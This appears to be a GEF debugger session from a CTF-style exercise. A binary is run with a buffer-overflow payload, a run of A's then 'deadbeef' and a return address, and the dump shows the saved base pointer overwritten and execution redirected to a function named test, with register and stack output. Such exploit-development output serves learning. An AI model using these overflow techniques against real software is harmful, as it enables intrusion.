 gef➤  break *test
Breakpoint 1 at 0x401152
gef➤  run < test_payload.txt
Starting program: /home/plasticuproject/safe/myapp < test_payload.txt
 18:59:56 up 1 day,  3:58,  1 user,  load average: 0.41, 0.37, 0.27
What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdeadbeefR@
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x00007ffff7af2224  →  0x5477fffff0003d48 ("H="?)
$rdx   : 0x00007ffff7dcf8c0  →  0x0000000000000000
$rsp   : 0x00007fffffffd790  →  0x0000000000000000
$rbp   : 0x6665656264616564 ("deadbeef"?)
$rsi   : 0x0000000000405260  →  "What do you want me to echo back? AAAAAAAAAAAAAAAA[...]"
$rdi   : 0x1
$rip   : 0x0000000000401152  →  <test+0> push rbp
$r8    : 0x00007ffff7fb44c0  →  0x00007ffff7fb44c0  →  [loop detected]
$r9    : 0x0
$r10   : 0x3
$r11   : 0x246
$r12   : 0x0000000000401070  →  <_start+0> xor ebp, ebp
$r13   : 0x00007fffffffd860  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 ide
ntification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fffffffd790│+0x0000: 0x0000000000000000   ← $rsp
0x00007fffffffd798│+0x0008: 0x00007fffffffd868  →  0x00007fffffffdc19  →  "/home/plasticuprojec
t/safe/myapp"
0x00007fffffffd7a0│+0x0010: 0x0000000100008000
0x00007fffffffd7a8│+0x0018: 0x000000000040115f  →  <main+0> push rbp
0x00007fffffffd7b0│+0x0020: 0x0000000000000000
0x00007fffffffd7b8│+0x0028: 0xbff917ee9e43f430
0x00007fffffffd7c0│+0x0030: 0x0000000000401070  →  <_start+0> xor ebp, ebp
0x00007fffffffd7c8│+0x0038: 0x00007fffffffd860  →  0x0000000000000001